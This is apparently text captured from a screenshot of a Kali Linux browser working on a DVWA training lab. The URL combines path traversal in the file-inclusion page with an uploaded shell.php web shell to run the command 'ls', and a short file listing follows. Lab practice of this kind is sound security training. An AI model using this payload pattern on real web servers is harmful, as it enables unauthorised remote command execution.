 10.200.122.18/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.php&cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
help
include.php
index.php
source
DVWA